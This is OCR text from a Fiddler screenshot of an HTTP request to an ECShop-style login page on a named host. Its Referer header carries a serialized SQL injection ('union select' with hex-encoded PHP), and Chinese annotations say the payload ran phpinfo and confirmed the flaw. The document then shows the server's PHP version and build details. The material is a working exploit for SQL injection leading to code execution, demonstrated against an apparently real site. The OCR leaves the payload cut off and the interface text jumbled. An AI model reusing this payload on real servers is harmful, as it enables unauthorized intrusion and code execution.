 ecode Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitio
GET /user.php?act=login HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Cookies
Cookie
构造referer头，里面含有执行phpinfo函数的payload
ECS_ID=85ec3ed6164801e241cf7ba14bf14b32dbad0de4
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e66
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.lanjinzuhe.cn
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 99,768 bytes.
请保存我这次的登录信息。
登录
成功执行payload，验证漏洞存在
PHP Version 7.1.12
System Linux instance_7c597e 3.10.0-514.10.2.el7.x86_64 #1 SMP Fri Mar 3 00:04:05 UTC 2017 x86
Build Date Dec 25 2017 18:40:55
Configure Command './configure' '--prefix=/www/server/php/71' '--with-config-file-path=/www/server/php/71/etc' '--en
user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mys
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--wit
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-in
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--e
'--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-x
'--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache'